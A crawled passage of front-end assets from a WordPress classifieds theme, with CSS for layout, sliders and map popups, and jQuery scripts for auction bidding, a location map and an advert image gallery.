}

.element-qs .quick-search-list{
	margin: 0px;
}

.element-qs .ajax-form-result .alert-error{
	margin: 10px 0px;
}

.element-categories-transparent-wrap .categories-transparent-item{
	background: rgba(0,0,0,0.3);
	text-align: center;
	padding: 15px;
	width: 100%;
	border-radius: 2px;
}

.element-categories-transparent-wrap.owl-carousel .owl-item img,
.element-categories-transparent-wrap.owl-carousel .owl-item svg{
	width: 31px;
	margin-bottom: 5px;
	margin-top: 10px;
	border-radius: none;
	display: inline-block;
}

.element-categories-transparent-wrap svg{
	fill: #008c77;
}

.element-categories-transparent-wrap h5{
	font-size: 13px;
	margin: 0px;
	color: #fff;
	opacity: 0.8;
	line-height: 1;
}

.element-categories-transparent-wrap a:hover{
	background: rgba(0,0,0,.5);
}

.element-categories-transparent-wrap a:hover h5{
	opacity: 1;
}

.element-categories-transparent-wrap .owl-nav>div{
	top: calc(50% - 13px);
}

.element-categories-table{
	flex-wrap: wrap;
	justify-content: flex-start;
}

.element-categories-table > a{
	border-right: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	text-align: center;
	padding: 35px;
}

.element-categories-table > a:hover{
	background: #fff;
}

.element-categories-table > a:hover .category-item-count{
	color: #666666;
}

.element-categories-table > a h6{
	margin: 0px;
}

.element-categories-table svg,
.element-categories-table img{
	margin-bottom: 15px;
	max-width: 45px;
}

.element-categories-table svg{
	width: 45px;
	fill: #008c77;
}

.element-categories-table > a:hover h6{
	color: #00a591;
}

.element-categories-table-2 > a{
	width: 50%;
}

.element-categories-table-2 > a:nth-child(2n),
.element-categories-table-3 > a:nth-child(3n),
.element-categories-table-4 > a:nth-child(4n),
.element-categories-table-5 > a:nth-child(5n){
	border-right: none;
}

.element-categories-table-5 > a:nth-last-child(5):not(:nth-child(5n)):not(:nth-child(5n-1)):not(:nth-child(5n-2)):not(:nth-child(5n-3)),
.element-categories-table-5 > a:nth-last-child(4):not(:nth-child(5n)):not(:nth-child(5n-1)):not(:nth-child(5n-2)),
.element-categories-table-5 > a:nth-last-child(3):not(:nth-child(5n)):not(:nth-child(5n-1)),
.element-categories-table-5 > a:nth-last-child(2):not(:nth-child(5n)),
.element-categories-table-5 > a:nth-last-child(1),
.element-categories-table-4 > a:nth-last-child(4):not(:nth-child(4n)):not(:nth-child(4n-1)):not(:nth-child(4n-2)),
.element-categories-table-4 > a:nth-last-child(3):not(:nth-child(4n)):not(:nth-child(4n-1)),
.element-categories-table-4 > a:nth-last-child(2):not(:nth-child(4n)),
.element-categories-table-4 > a:nth-last-child(1),
.element-categories-table-3 > a:nth-last-child(3):not(:nth-child(3n)):not(:nth-child(3n-1)),
.element-categories-table-3 > a:nth-last-child(2):not(:nth-child(3n)),
.element-categories-table-3 > a:nth-last-child(1),
.element-categories-table-2 > a:nth-last-child(2):not(:nth-child(2n)),
.element-categories-table-2 > a:nth-last-child(1){
	border-bottom: none;
}	

.element-categories-table-3 > a{
	width: 33.32%;
}

.element-categories-table-4 > a{
	width: 25%;
}

.element-categories-table-5 > a{
	width: 20%;
}

@media (max-width: 768px){
	.element-categories-table-5 > a{
		width: 25%;
	}

	.element-categories-table-5 > a:nth-child(5n){
		border-right: 1px solid #f1f1f1;
	}

	.element-categories-table-5 > a:nth-child(4n){
		border-right: none;
	}

	.element-categories-table-5 > a:nth-last-child(4):not(:nth-child(4n)):not(:nth-child(4n-1)):not(:nth-child(4n-2)),
	.element-categories-table-5 > a:nth-last-child(3):not(:nth-child(4n)):not(:nth-child(4n-1)),
	.element-categories-table-5 > a:nth-last-child(2):not(:nth-child(4n)),
	.element-categories-table-5 > a:nth-last-child(1){
		border-bottom: none;
	}
}

@media (max-width: 684px){
	.element-categories-table > a{
		width: 50%;
	}

	.element-categories-table > a:nth-child(2n){
		border-right: none;
	}

	.element-categories-table-4 > a{
		border-right: 1px solid #f1f1f1;
	}

	.element-categories-table-3 > a:nth-last-child(3):not(:nth-child(3n)):not(:nth-child(3n-1)),
	.element-categories-table-3 > a:nth-last-child(2):not(:nth-child(3n)),
	.element-categories-table-3 > a:nth-last-child(1){
		border-bottom: none;
	}
}

@media (max-width: 414px){
	.element-categories-table > a{
		width: 100%;
		border-right: none;
		border-bottom: none;
	}
}

body .kc_tabs_nav ~ .kc_tab{
	overflow: visible;
	display: none;
}

body .kc_tabs_nav ~ .kc_tab.kc-section-active{
	display: block;
}

.af-interactive-slider{
	position: relative;
}

.af-interactive-item{
	height: 450px;
	overflow: hidden;
}

.af-interactive-slider img{
	max-height: 100%;
}

.af-interactive-slider .owl-dots{
	position: absolute;
	left: 0px;
	bottom: 20px;
}

.af-interactive-slider .flex-right{
	width: 45%;
}

.af-interactive-slider .flex-left{
	width: 55%;
}

.af-interactive-slider .flex-left{
	padding-right: 30px;
}

.af-interactive-slider img{
	position: relative;
	right: -100px;
	opacity: 0;
}

.af-interactive-slider .h1-size{
	font-weight: 400;
	font-size: 45px;
	line-height: 55px;
	opacity: 0;
	position: relative;
	top: -200px;
	margin: 0px;
	margin-bottom: 15px;
}

.af-interactive-slider p{
	font-weight: 700;
	opacity: 0;
	position: relative;
	left: -200px;
}

.af-interactive-slider a{
    color: #fff;
    margin-top: 50px;
    background: #00a591;
    font-weight: 600;
    border-radius: 50px;
	display: inline-block;
	padding: 10px 30px;
	opacity: 0;
	bottom: -100px;
	position: relative;
}

.af-interactive-slider a:hover{
	background: #008c77;
	color: #fff;
}

@media (max-width: 1024px){
	.af-interactive-slider .owl-dots{
		left: 50%;
		transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
	}
}

@media (max-width: 768px){
	.af-interactive-slider .h1-size{
		font-size: 40px;
		line-height: 50px;
	}

	.af-interactive-slider a{
		margin-top: 30px;
	}
}

@media (max-width: 736px){
	.af-interactive-slider .h1-size{
		font-size: 30px;
		line-height: 40px;
	}

	.af-interactive-slider a{
		margin-top: 20px;
	}	
}

@media (max-width: 414px){
	.af-interactive-item .flex-right{
		display: none;
	}

	.af-interactive-item .flex-left{
		text-align: center;
		width: 100%;
		padding: 0px;
	}
}

/* END ELEMENTS */

/* 27. CLOSING SIDEBARS */
.small-sidebar-open{
	display: none;
}

@media (max-width: 1024px){
	.small-sidebar-open{
		display: block;
	}
}

body .small-sidebar-close{
	position: fixed;
	width: 30px;
	height: 30px;
	border-radius: 50px;
	text-align: center;
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.12);
	padding: 0px;
	background: #374252;
	z-index: 15;
	border: none;
	padding: 0px;
	margin: 0px;
	line-height: 30px;	
}

body .small-sidebar-close[data-target=".navigation-wrap"]{
	background: #fff;
}
/* END CLOSING SIDEBARS */

/* 28. PRINT */
@media print{
	main{
		margin: 0px;
	}
	header,
	.page-title, 
	footer,
	.to_top,
	.hide-print,
	.online-status,
	.reveal-phone .description,
	.reveal-phone i,
	.countdown-wrap,
	.owl-nav{
		display: none!important;
	}

	.contact-seller, .reveal-phone{
		padding: 0px;
	}

	.small-flex-swap .col-sm-4{
		order: 2;
		width: 100%;
	}

	.small-flex-swap .col-sm-8{
		order: 1;
		width: 100%;
	}

	.white-block{
		margin: 0px;
		margin-bottom: 20px;
	}

	.white-block-title{
		padding: 0px;
		padding-bottom: 10px;
	}

	.white-block-content{
		padding: 0px;
		padding-top: 20px;
	}

	.single-price .white-block-content{
		padding: 20px;
		padding-left: 0px;
	}

	.small-flex-swap .col-sm-4{
		width: calc(40% - 30px);
		margin-right: 30px;
	}

	.small-flex-swap .col-sm-8{
		width: 60%;
	}	

	.cf-advert-list li{
		width: calc(100% - 15px);
	}
}
/* END PRINT */

/* QUICK SEARCH */
#quick-search .adifier-form{
	border: none;
}

#quick-search .alert-error{
	margin-top: 15px;
}

#quick-search .modal-header a{
	font-size: 18px;
	line-height: 25px;
}

#quick-search .modal-body{
	padding-bottom: 30px;
}

.quick-search-list{
	margin-top: 15px;
}

.quick-search-list h5{
	margin-bottom: 0px;
}

.quick-search-list .qs-img{
	margin-right: 20px;
	width: 80px;
	height: auto;
	flex-shrink: 0;
}

.quick-search-list li .flex-right{
	width: calc(100% - 95px);
}

.quick-search-list li .flex-right.qs-full-right{
	width: 100%;
}
/* END QUICK SEARCH */

/* COMPARE */
#compare .modal-dialog{
	width: calc(100% - 100px);
}

@media (max-width: 414px){
	#compare .modal-dialog{
		width: calc(100% - 20px);
	}
}

.responsive-table{
	width: 100%;
	overflow: auto;
}

.responsive-table > .fixed-column{
    position: absolute;
    z-index: 1;
    display: inline-block;
    width: auto;
    background: #fff;
}

#compare table{
	margin: 0px;
	margin-bottom: 15px;
}

#compare td{
	width: 300px;
	position: relative;
}

#compare td, #compare th{
	font-size: 13px;
	padding: 13px 15px;
	border: none;
}

#compare td{
	text-align: center;
}

#compare td > div,
#compare td > span{
	display: inline-block;
}

#compare th{
	white-space: nowrap;
	text-align: right;
}

#compare tr:nth-child(even) {
    background-color: #fafafa;
}

#compare tr:nth-child(odd) {
    background-color: #fff;
}

#compare table{
	width: auto;
}

#compare th h6{
	margin: 0px;
	font-size: 15px;
}

#compare .text-overflow{
	width: 300px;
}

a.compare-remove,
a.compare-remove:hover,
a.compare-remove:focus{
	position: absolute;
	top: 0px;
	right: 5px;
	color: #fff;
	background: #ff5a5f;
	border-radius: 50%;
	text-align: center;
	display: block;
	width: 25px;
	height: 25px;
	line-height: 25px;
}

.advert-card .compare-add.active,
.compare-add.active,
.compare-add.active:hover,
.compare-add.active:active{
	color: #00a591;
}
/* END COMPARE */

/* UNREAD */
.unread-badge{
	display: inline-block;
	border-radius: 50px;
	padding: 0px 7px;
	height: 20px;
	line-height: 20px;
	font-size: 10px;
	color: #fff;
	background: #ff5a5f;
	text-align: center;
	margin-left: 10px;
}

.account-btn{
	position: relative;
}

.account-btn .unread-badge{
	display: block;
	top: auto;
	width: auto;
	position: absolute;
	right: -5px;
	bottom: -5px;
	margin: 0;
	font-size: 8px;
	padding: 3px 6px;
	line-height: 1;
	height: auto;
}
/* END UNREAD */

/* MORE LESS */
.toggle-more-less{
	font-size: 11px;
	opacity: 0.5;
	margin-left: 25px;
}

.toggle-more-less-wrap{
	padding: 0px;
	margin: 0px;
}

.toggle-more-less:hover{
	opacity: 1;
}

.toggle-more-less i{
	position: relative;
	top: 1px;
	margin-left: 3px;
}

.toggle-more-less.opened i{
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.term-hidden{
	display: none;
}

.term-hidden.visible{
	display: block;
}
/* END MORE LESS */

/* LOGOUT CONTACT */
.logout-contact input,
.logout-contact textarea{
	margin-bottom: 15px;
}

.logout-contact textarea{
	min-height: 150px;
	margin-bottom: 5px;
}

.logout-contact .styled-checkbox{
	margin-bottom: 15px;
	font-size: 12px;
}

.logout-contact a:not(.toggle-password){
	width: 100%;
}

.logout-contact .styled-checkbox a{
	width: auto;
}

.logout-contact .form-group{
	margin: 0px;
}

.logout-contact .alert-error,
.logout-contact .alert-success{
	padding: 6px 15px;
}

.logout-contact .alert-error,
.logout-contact .alert-success{
	margin-bottom: 15px;
}
/* END LOGOUT CONTACT */

/* adsense */
.gads{
	margin: 75px auto;
	text-align: center;
}
/* END ADSENSE  */

/* TEXT SLIDER */
.af-text-slider .owl-dots{
	margin-top: 10px;
}

.af-text-slider .owl-dot{
	width: 20px;
	height: 3px;
	background: #fff;
	margin-right: 10px;
	display: inline-block;
	opacity: 0.5;
}

.af-text-slider .owl-dot.active{
	opacity: 1;
}
/* END TEXT SLIDER */ 

/* SLIDER BG TEXT */
.af-slider-bg-text-item{
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	padding: 200px 0px;
}

.af-slider-bg-text-caption{
	max-width: 50%;
	margin: 0px auto
}

.af-slider-bg-text-caption p{
	margin-top: 40px;
}
/* END SLIDER BG TEXT */
/* children taxonomy */
.taxonomy-children-toggle{
	font-size: 30px;
}

.taxonomy-children-toggle.open{
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.taxonomy-children{
	display: none;
}

.taxonomy-children .af-item-wrap{
	border: 1px solid #eee;
	margin-top: 30px;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 5px 10px;
	text-align: center;
}
/* END CHILDREN TAXONOMY */

/* SIDE SEARCH */
.search-sidebar{
	width: 200px;
	position: fixed;
	z-index: 14;
	box-shadow: 4px 0px 4px 0 rgba(23,23,23,.06);
	left: -800px;
	top: 0px;
	bottom: 0px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	background: #fff;
	max-width: 90%;
	min-width: 280px;
	padding: 15px 10px;
}

.search-sidebar.open{
	left: 0;
}

.search-sidebar .flex-wrap{
	height: 100%;
}

.search-sidebar form{
	margin: auto 0px;
	box-shadow: none;
	background: transparent;
	padding: 0px 20px;
	width: 100%;
}

.search-sidebar .labeled-main-search > div{
	width: 100%;
	margin-bottom: 20px;
	padding: 0px;
}

body .small-sidebar-close[data-target=".search-sidebar"]{
	background: #fff;
}
/* END SIDE SEARCH */

/* MAPBOX */
.mapboxgl-ctrl-geocoder{
	box-shadow: none;
	width: 100%;
	max-width: 100%;
	height: auto;
}

.mapboxgl-ctrl-geocoder svg{
	display: none;
}

.mapboxgl-popup{
	max-width: none!important;
}

.mapboxgl-ctrl-geocoder--input{
	padding: 0px;
	font-size: 13px;
	border-bottom: 2px solid #f1f1f1;
	margin-bottom: 5px;
}

.mapboxgl-popup-content{
	padding: 0px;
	max-width: 350px;
	border-radius: 2px;
}

.mapboxgl-popup-close-button{
	z-index: 99;
	color: #ccc;
	font-size: 28px;
	top: 5px;
	resize: 5px;
}

.mapboxgl-popup-close-button:hover{
	background: transparent;
	color: #202020;
}

.mapboxgl-popup-content .infoBox:before{
	content: '';
}

.mapboxgl-popup-content .infoBox h5{
	margin-top: 5px;
}
/* END MAP BOX */

--- FILE ---
content_type: text/javascript
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier/js/auction.js?ver=6.3.7
body_size: 287
content:
jQuery(document).ready(function($){
	"use strict";
	/* BIDDING RESPONSE */
	$(document).on('bidding-response', function(e, response){
		if( response.price ){
			var $price = $('.single-price-wrap .price');
			$price.after( response.price );
			$price.remove();

			$('input[name="bid"]').attr( 'placeholder', response.min_bid_text );

			$('input[name="bid"]').attr( 'min', response.min_bid ).val('');
		}
	});

	$(document).on('bidding-history-response', function(e, response){
		if( response.next_page ){
			$('.bidding-history').text( response.btn_text );
			$('input[name="history_page"]').val( response.next_page );
		}
		else{
			$('.bidding-history').remove();
		}
	});

	/* CONTACT BUYER AFTER AUCITON ENDS */
	$(document).on('click', '.contact-buyer', function(e){
		if( $(this).attr('href').indexOf('http') == -1 ){
	    	e.preventDefault();
	    	$('#contact-buyer input[name="buyer_id"]').val( $(this).data('buyer_id') );
	    	$('#contact-buyer').modal('show');
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier/js/location-map.js?ver=6.3.7
body_size: 594
content:
jQuery(document).ready(function($){
	"use strict";

    var $location = $('.location-map');
    if( $location.length > 0 ){

        var markerUrl = $location.data('icon') ? $location.data('icon') : adifier_data.marker_icon;
        var iconwidth = '';
        var iconheight = '';
        if( $location.data('icon') && $location.data('iconwidth') && $location.data('iconheight') ){
            iconwidth = $location.data('iconwidth');
            iconheight = $location.data('iconheight');
        }
        else if( adifier_data.marker_icon && adifier_data.marker_icon_width && adifier_data.marker_icon_height ){
            iconwidth = adifier_data.marker_icon_width;
            iconheight = adifier_data.marker_icon_height;
        }

        if( adifier_map_data.map_source == 'google' ){
            var location = new google.maps.LatLng( $location.data('lat'), $location.data('long') );
            var map = new google.maps.Map($location[0], {
                zoom: 15,
                center: location,
                styles: adifier_data.map_style ? JSON.parse( adifier_data.map_style ) : ''
            });

            var icon = markerUrl;
            if( icon !== '' ){
                icon = {
                    url: markerUrl,
                    size: iconwidth ? new google.maps.Size( iconwidth / 2, iconheight / 2 ) : '',
                    scaledSize: iconwidth ? new google.maps.Size( iconwidth / 2, iconheight / 2 ) : ''
                };
            }

            var marker = new google.maps.Marker({
                position: location,
                map: map,
                icon: icon,
                title: ''
            });
        }
        else{

            if( markerUrl == '' ){
                markerUrl = adifier_mapbox_data.default_marker;
                iconwidth = 55;
                iconheight = 55;
            }

            mapboxgl.accessToken = adifier_mapbox_data.api;
            var location = new mapboxgl.LngLat( $location.data('long'), $location.data('lat') );
            var map = new mapboxgl.Map({
                container: $location[0],
                zoom: 15,
                center: location,
                style: adifier_data.map_style ? adifier_data.map_style : 'mapbox://styles/mapbox/light-v9'
            });     

            var el = '';
            if( markerUrl !== '' ){
                el = document.createElement('div');
                el.className = 'mapboxgl-marker';
                el.style.backgroundSize = 'contain';
                el.style.backgroundImage = 'url('+markerUrl+')';
                el.style.width =  iconwidth + 'px';
                el.style.height = iconheight + 'px';
            }

            var marker = new mapboxgl.Marker(el).setLngLat(location).addTo(map);
        }
    }
})

--- FILE ---
content_type: text/javascript
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier/js/single-advert.js?ver=6.3.7
body_size: 1079
content:
jQuery(document).ready(function($){
    "use strict";

    var isRTL = $('body').hasClass('rtl') ? true : false;
    var isLoggedIn = $('body').hasClass('logged-in') ? true : false;
    var $slider = $('.single-slider');
    var $sliderThumbs = $('.single-slider-thumbs');

    $(window).load(function(){
        $slider.owlCarousel({
            items: 1,
            video: true,
            autoHeight:true,
            rtl: isRTL,
            videoHeight: ( ( $slider.width() - 30 ) * 450 ) / 750,
            nav: true,
            navText: ['<i class="aficon-angle-left"></i>','<i class="aficon-angle-right"></i>'],   
            navElement: "div",     
            videoWidth: $slider.width() - 30
        }).on('changed.owl.carousel', function (e) {
            $sliderThumbs.trigger('to.owl.carousel', [e.item.index, 300, true]);
            sliderChangeActive( e.item.index );
        });

        $sliderThumbs.owlCarousel({
            responsive: {
                0: {
                    items: 4
                },
                200: {
                    items: 5
                },
                400: {
                    items: 6
                },
                600: {
                    items: 7
                },
                800: {
                    items: 8
                }
            },        
            margin: 5,
            rtl: isRTL,
            nav: true,
            navText: ['<i class="aficon-angle-left"></i>','<i class="aficon-angle-right"></i>'],
            navElement: "div",
            onInitialized: function(){
                var $stage = $('.single-slider-thumbs .owl-stage');
                $stage.css('width', $stage.width() + 1);
            },
            onResized: function(){
                var $stage = $('.single-slider-thumbs .owl-stage');
                $stage.css('width', $stage.width() + 1);
            }
        }).on('click', '.owl-item', function () {
            $slider.trigger('to.owl.carousel', [$(this).index(), 300, true]);
            sliderChangeActive( $(this).index() );
        }).on('changed.owl.carousel', function (e) {
            $slider.trigger('to.owl.carousel', [e.item.index, 300, true]);
            sliderChangeActive( e.item.index );
        });
    });

    function sliderChangeActive( item ){
        $('.single-thumb-item.active').removeClass('active');
        $sliderThumbs.find('.owl-item:eq('+item+') .single-thumb-item').addClass('active');
        $(this).index()
    }

    /* MAGNIFIC POPUP FOR THE GALLERY */
    var items = [];
    var $imageLinks = $('.single-slider-href');
    $imageLinks.each(function () {
        var $this = $(this);
        if ($this.hasClass('owl-video')) {
            items.push({
                src: $(this).attr('href'),
                type: 'iframe',
            });
        }
        else {
            items.push({
                src: $(this).attr('href'),
                type: 'image',
            });
        }
    });
    
    $imageLinks.magnificPopup({
        mainClass: 'mfp-fade',
        items: items,
        type: 'image',
        gallery: {
            enabled: true,
            tCounter: '%curr% / %total%'
        },
        callbacks: {
            beforeOpen: function () {
                var index = $imageLinks.index(this.st.el);
                if (-1 !== index) {
                    this.goTo(index);
                }
            },
        }
    }); 

    /* LAUNCH SINGLE MODALS */
    $('.report-advert').on('click', function(e){
        e.preventDefault();
        $('#report-advert').modal('show');
    });

    $(document).on('adifier_contact_seller_modal', function(e, res){
        if( typeof res.con_id !== 'undefined' ){
            $('input[name="con_id"]').val( res.con_id );
        }
    }); 

    /* COUNTDOWN */
    var $countdown = $('.countdown');
    if( $countdown.length > 0 ){
        $('.countdown').kkcountdown({
            dayText             : $countdown.data('single'),
            daysText            : $countdown.data('multiple'),
            displayZeroDays     : true,
            rusNumbers          : false
        });
    }

    $('#lcf_register').on('change', function(){
        $('.lcf-toggle').toggleClass('hidden');
    });

    
});